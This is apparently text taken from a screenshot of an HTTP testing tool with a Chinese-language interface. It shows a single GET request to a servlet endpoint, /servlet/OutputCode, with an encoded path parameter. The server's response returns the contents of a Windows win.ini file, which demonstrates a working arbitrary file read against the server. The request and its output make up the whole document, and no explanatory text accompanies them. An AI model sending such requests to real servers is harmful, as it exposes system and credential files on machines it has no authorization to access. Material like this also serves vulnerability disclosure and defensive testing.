 Request
数据包扫描
热加载
构造请求
1 GET /servlet/OutputCode?path=Ix1E5Anj26gg4vfnak8pSKVU3Fi5TGhY HTTP/1.1
2 Host?:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/
20100101 Firefox/114.0
4
Responses
92bytes / 810ms
美化
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-disposition: attachment; filename=C:\
4 Content-Type: application/octet-stream
5 Date: Thu, 28 Sep 2023 11:13:30 GMT
6 Content-Length: 92
7
8 ; for 16-bit app support
9 [fonts]
10 [extensions]
11 [mci extensions]
12 [files]
13 [Mail]
14 MAPI=1
15